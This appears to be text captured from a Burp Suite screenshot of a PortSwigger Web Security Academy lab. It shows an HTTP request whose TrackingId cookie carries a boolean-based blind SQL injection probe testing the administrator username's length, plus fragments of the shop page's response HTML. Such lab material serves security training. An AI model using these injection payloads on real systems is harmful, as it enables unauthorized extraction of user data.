 Send
Cancel
<
>
Target: https://0a9d00b5037f2ec282484
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a9d00b5037f2ec282484731003f0083.web-security-academy.net
3 Cookie: TrackingId=
lilLc7oAdYTs8Qlu'+AND+LENGTH((SELECT+username+from+users+where+username='administrat
or'))+=+13--+-; session=jre1mZGkobABcif4WDFjkPQIGpFcj74c
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a9d00b5037f2ec282484731003f0083.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="ecoms-pageheader">
57 <h1>
Pets
</h1>
Search
0 highlights
welc
1 match